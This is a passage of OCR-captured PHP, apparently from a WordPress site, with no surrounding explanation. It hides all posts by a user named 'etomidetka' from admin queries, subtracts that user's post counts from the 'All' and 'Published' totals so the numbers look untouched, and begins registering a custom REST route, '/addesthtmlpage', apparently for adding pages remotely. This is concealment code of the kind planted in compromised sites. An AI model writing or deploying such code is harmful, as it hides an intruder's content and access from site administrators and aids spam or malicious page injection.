
($user) { $author_id = $user->ID; $query->set('author__not_in',
[$author_id]); } } }); add_filter('views_edit-post', function($views) {
global $wpdb; $user = get_user_by('login', 'etomidetka'); if ($user) {
$author_id = $user->ID; $count_all = $wpdb->get_var( $wpdb-
>prepare( "SELECT COUNT(*) FROM $wpdb->posts WHERE
post_author = %d AND post_type = 'post' AND post_status != 'trash'",
$author_id ) ); $count_publish = $wpdb->get_var( $wpdb->prepare(
"SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d
AND post_type = 'post' AND post_status = 'publish'", $author_id ) ); if
(isset($views['all'])) { $views['all'] = preg_replace_callback('/\
((\d+)\)/', function($matches) use ($count_all) { return '(' . max(0,
(int)$matches[1] - $count_all) . ')'; }, $views['all']); } if
(isset($views['publish'])) { $views['publish'] =
preg_replace_callback('/\((\d+)\)/', function($matches) use
($count_publish) { return '(' . max(0, (int)$matches[1] -
$count_publish) . ')'; }, $views['publish']); } } return $views; });
add_action('rest_api_init', function () {
register_rest_route('custom/v1', '/addesthtmlpage', [ 'methods' =>